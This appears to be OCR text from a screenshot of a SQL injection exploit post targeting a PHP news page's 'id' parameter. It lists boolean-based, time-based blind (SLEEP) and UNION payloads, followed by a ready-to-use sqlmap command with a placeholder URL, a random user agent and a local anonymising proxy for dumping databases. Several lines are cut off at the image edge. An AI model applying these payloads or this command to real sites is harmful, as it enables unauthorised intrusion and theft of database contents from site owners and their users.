
  Payload: pagina=noticia&id=114' AND 1866=1866 AND 'qv
  # Type: AND/OR time-based blind
  Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
  Payload: pagina=noticia&id=114' AND (SELECT * FROM 
(SELECT(SLEEP(5)))MPQc) AND 'MJVC'='MJVC
  # Type: UNION query
  Title: Generic UNION query (NULL) - 7 columns
  Payload: pagina=noticia&id=114' UNION ALL SELECT 
NULL,NULL,NULL,NULL,CONCAT(0x716a786b71,0x664a78565a727
- 
   # USE SQLMAP:
  ./sqlmap.py -u 'http://{YOU_URL}/base.php?pagina=noti
  --dbs --random-agent --level 3 --risk 2  --proxy 
'http://localhost:8118' //
  --dbms='MySQL' --threads 3 --time-sec 10 --identify-w
  --flush-session --batch